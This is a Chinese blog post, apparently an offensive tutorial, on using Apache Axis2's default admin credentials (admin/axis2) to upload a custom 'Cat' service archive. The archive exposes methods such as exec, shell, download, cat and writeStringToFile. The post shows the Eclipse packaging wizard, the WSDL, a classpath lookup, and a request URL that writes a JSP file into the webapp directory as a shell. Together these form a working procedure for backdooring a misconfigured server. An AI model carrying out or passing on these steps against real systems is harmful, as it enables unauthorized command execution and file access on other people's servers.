

## [show] PHP和Java的故事.



axis2管理登陆默认配置了用户名为admin,密码axis2:



axis2管理后台:



想要deploy 自己的应用需要先打成对应的aar、jar包。用eclipse安装axis2插件。

Service Archive Wizard - Eclipse Plug-in 、 Code Generator Wizard - Eclipse Plug-in

下载地址: https://axis.apache.org/axis2/java/core/tools/index.html

下载完成后直接把对应的jar丢到eclipse的dropins目录就行了。

新建一个java项目,写好相关脚本。



安装完成后新建Axis2 service Archiver项目,当然可以根据自己的需求可以利用Axis2 code generator生成wsdl文件。

| • • •                                                | New                                                             |              |
|------------------------------------------------------|-----------------------------------------------------------------|--------------|
| Select a wizard                                      |                                                                 |              |
| Wizards:                                             |                                                                 |              |
| type filter text                                     |                                                                 | 8            |
| Class                                                |                                                                 |              |
| Java Project                                         |                                                                 |              |
| * Java Project f                                     | rom Existing Ant Buildfile                                      |              |
| <ul> <li>Piug-in Project</li> <li>General</li> </ul> | a                                                               |              |
| Axis2 Wizards                                        |                                                                 |              |
| Axis2 Code                                           | e Generator<br>ice Archiver                                     |              |
| Connection P                                         | rofiles                                                         |              |
| CVS                                                  | Services                                                        |              |
| Eclipse Mode                                         | ling Framework                                                  |              |
| ▶ 🤛 EJB                                              |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
| 2                                                    | < Back Next >                                                   | Cancel       |
| $\odot$                                              |                                                                 |              |
| Service Archiver                                     | Apache Axis Service Archiver                                    |              |
| the location for the                                 | VAXIS Service packager Wizard Interface.In<br>class files here. | sert         |
| Class File Location                                  | /Users/yz/Workspaces/java/Cat/bin                               | Browse       |
| Include .class file                                  | s only                                                          |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
|                                                      |                                                                 |              |
| 2                                                    | < Back Next > 0                                                 | ancel Finish |
|                                                      |                                                                 |              |

wsdl可以自动生成或者load已生成的wadl文件,可以跳过。Add any external libraries不用继续跳过。service.xml也自动生成接这继续跳到下一步。

Generate the Service XML file:

| Service name Cat |           |                    |                      |            |  |
|------------------|-----------|--------------------|----------------------|------------|--|
| Class name Cat   |           |                    |                      | Load       |  |
| s                | earch dec | lared methods only |                      |            |  |
|                  | Method    | i name             | Return type          | Parameters |  |
|                  | main      |                    | void                 | 1          |  |
| 3                | getMet    | hod                | java.lang.reflect    | 1          |  |
|                  | getProp   | perties            | java.util.Properties | 0          |  |
| 2                | exec      |                    | java.lang.String     | 1          |  |
|                  | getClas   | ssPath             | java.lang.String     | 0          |  |
| /                | cat       |                    | java.lang.String     | 1          |  |
| /                | downlo    | ad                 | void                 | 2          |  |
| <u>~</u>         | shell     |                    | void                 | 2          |  |
| ~                | auto      |                    | java.lang.String     | 3          |  |
| ~                | getSyst   | temEncoding        | java.lang.String     | 0          |  |
| ~                | inutStre  | eamToOutputStream  | java.io.ByteArra     | 1          |  |
| ~                | excepti   | ionToString        | java.lang.String     | 1          |  |
| <u>~</u> ]       | copyIn    | putStreamToFile    | void                 | 2          |  |
|                  | isNotEr   | npty               | boolean              | 1          |  |
| 4                | writeSt   | ringToFile         | void                 | 4          |  |
| 5                | wait      |                    | void                 | 2          |  |
| 2                | wait      |                    | void                 | 1          |  |
| 5                | wait      |                    | void                 | 1          |  |
| 2                | equals    |                    | iovo long Stripp     | 0          |  |
|                  | tostring  | 9                  | Java.lang.string     | 0          |  |

选中可供外部调用的类方法。service name用于部署成功后访问。最后一步写上aar名字和位置就可以生成成功了。

然后继续回到后台deploy Cat.arr: File Cat.aar successfully uploaded

部署成功后切到: Available Services(可用的services)。



访问: http://localhost:8080/axis2/services/Cat?wsdl 可看到所有可被调用的方法名和具体的参数以及返回值类型:

| 6                                                                               | Load URL                                                                       | http://localhost:8080/axis2/services/Cat?wsdl                                                                       |  |  |  |
|---------------------------------------------------------------------------------|--------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|
| 8                                                                               | Split URL                                                                      |                                                                                                    |  |  |  |
| •                                                                               | Execute                                                                        | Enable Post data Enable Referrer                                                                                    |  |  |  |
| Corp.                                                                           | ebug 📰 🔻 👔                                                                     | Profile TExtra Stuff -                                                                                              |  |  |  |
| SU.                                                                             |                                                                                | Jement neme lleveelle tit 2:0x00                                                                                    |  |  |  |
|                                                                                 | - <xs.e< td=""><td>s:complexType&gt;</td><td></td></xs.e<>                     | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | -<                                                                             | xs:sequence>                                                                                                    |  |  |  |
|                                                                                 |                                                                                | <pre><xs:element minoccurs="0" name="cmd" nillable="true" type="xs:string"></xs:element> //xs:sequence&gt;</pre>    |  |  |  |
|                                                                                 | <td>s:complexType&gt; 参数石.Clifid 参数关型走Ourling (于付中)</td> <td></td>             | s:complexType> 参数石.Clifid 参数关型走Ourling (于付中)                                                                        |  |  |  |
|                                                                                 | <td>element&gt;</td> <td></td>                                                 | element>                                                                                                    |  |  |  |
|                                                                                 | - <xs:e< td=""><td>s:complexType&gt;</td><td></td></xs:e<>                     | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | -<                                                                             | xs:sequence> 返回值类型:String                                                                                           |  |  |  |
|                                                                                 |                                                                                | <pre><xs:element minoccurs="0" name="return" nillable="true" type="xs:string"></xs:element> //xs:sequence&gt;</pre> |  |  |  |
|                                                                                 | <td>s:complexType&gt;</td> <td></td>                                           | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | VA5.                                                                           |                                                                                                    |  |  |  |
|                                                                                 | - <xs:e< td=""><td>scomplexType&gt;</td><td></td></xs:e<>                      | scomplexType>                                                                                                    |  |  |  |
|                                                                                 | <                                                                              | xs:sequence/>                                                                                                    |  |  |  |
|                                                                                 | <td>s:complexType&gt;</td> <td></td>                                           | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | - <xs:0< td=""><td>ement name="getClassPathResponse"&gt;</td><td></td></xs:0<> | ement name="getClassPathResponse">                                                                                  |  |  |  |
|                                                                                 | - <x8< td=""><td>s:complexType&gt;</td><td></td></x8<>                         | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | -<                                                                             | xs:sequence><br><xs:element minoccurs="0" name="return" nillable="true" type="xs:string"></xs:element>              |  |  |  |
|                                                                                 | <                                                                              | /xs:sequence>                                                                                                    |  |  |  |
|                                                                                 | <td>s:complexType&gt;</td> <td></td>                                           | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | - <xs:0< td=""><td>element name="cat"&gt;</td><td></td></xs:0<>                | element name="cat">                                                                                                 |  |  |  |
|                                                                                 | - <x8< td=""><td>:complexType&gt;</td><td></td></x8<>                          | :complexType>                                                                                                    |  |  |  |
|                                                                                 | -<                                                                             | xs:sequence><br><xs:element minoccurs="0" name="path" nillable="true" type="xs:string"></xs:element>                |  |  |  |
|                                                                                 | <                                                                              | /xs:sequence>                                                                                                    |  |  |  |
|                                                                                 | <td>s:complexType&gt;</td> <td></td>                                           | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | - <xs:0< td=""><td>ement name="catResponse"&gt;</td><td></td></xs:0<>          | ement name="catResponse">                                                                                           |  |  |  |
|                                                                                 | - <x8< td=""><td>s:complexType&gt;</td><td></td></x8<>                         | s:complexType>                                                                                                    |  |  |  |
|                                                                                 | -<                                                                             | <pre>xs:sequence&gt;</pre>                                                                                          |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
| 比如                                                                              | 调用Cat里回                                                                        | 面的getClassPathResponse这个方法,会返回了当前的classpath。                                                                        |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
| ø                                                                               | Load URL                                                                       | http://localhost:8080/axis2/services/Cat/getClassPath                                                               |  |  |  |
| *                                                                               | Split URL                                                                      |                                                                                                    |  |  |  |
| ۲                                                                               | Execute                                                                        |                                                                                                    |  |  |  |
|                                                                                 |                                                                                | Enable Post data Enable Referrer                                                                                    |  |  |  |
| )<br>C                                                                          | ebug 🛒 🛛                                                                       | Profile mextra Stuff -                                                                                              |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
| 该                                                                               | XML 文件 并                                                                       | 并未包含任何关联的样式信息。文档树显示如下。                                                                                              |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
| - <1                                                                            | s:getClas                                                                      | sePathResponse>                                                                                                    |  |  |  |
| -                                                                               | <ns:retur< td=""><td></td><td></td></ns:retur<>                                |                                                                                                    |  |  |  |
| /Users/yz/Documents/install/apache-tomcat-7.0.56/webapps/axis2/WEB-INF/classes/ |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |
|                                                                                 |                                                                                |                                                                                                    |  |  |  |

往axis2目录写shell: http://localhost:8080/axis2/services/Cat/writeStringToFile? data=test&file=/Users/yz/Documents/install/apache-tomcat-7.0.56/webapps/axis2/1.jsp&encoding=utf-8&append=false



## 发表评论

电子邮件地址不会被公开。 必填项已用\*标注

姓名 \*

电子邮件 \*

站点